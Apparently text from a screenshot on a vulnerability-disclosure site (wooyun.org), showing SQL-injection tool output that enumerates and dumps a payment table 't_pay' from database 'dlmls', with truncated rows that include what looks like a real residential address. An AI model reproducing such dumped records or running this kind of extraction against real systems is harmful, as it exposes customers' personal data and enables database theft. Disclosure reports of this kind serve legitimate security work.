 fetching current database
fetching columns for table 't_pay' in database 'dlmls'
the SQL query used returns 13 entries
retrieved: "id","int(11)"
retrieved: "f_pay","int(11)"
retrieved: "f_type","int(11)"
retrieved: "f_order_number","varchar(100)"
retrieved: "f_money","varchar(100)"
retrieved: "f_time","int(11)"
retrieved: "f_bill","int(11)"
retrieved: "f_bill_title","char(10)"
retrieved: "f_mail","int(11)"
retrieved: "f_address","varchar(100)"
retrieved: "f_link","varchar(100)"
retrieved: "f_mail_code","varchar(100)"
retrieved: "f_link_tel","varchar(100)"
fetching entries for table 't_pay' in database 'dlmls'
the SQL query used returns 5834 entries
retrieved: " ","0"," "," "," ","0"," ","100","02015032007133862224","1","201
retrieved: " ","0"," "," "," ","0"," ","100","0201503200800021813","1","2015
retrieved: " ","0"," "," "," ","0"," ","100","02015032008121145 4129","1","20
retrieved: " ","0"," "," "," ","0"," ","100",
retrieved: "上海市真光路798弄45号1302室","1","个人","","0"," ","80","0201
www.wooyun.org
KALI LINUX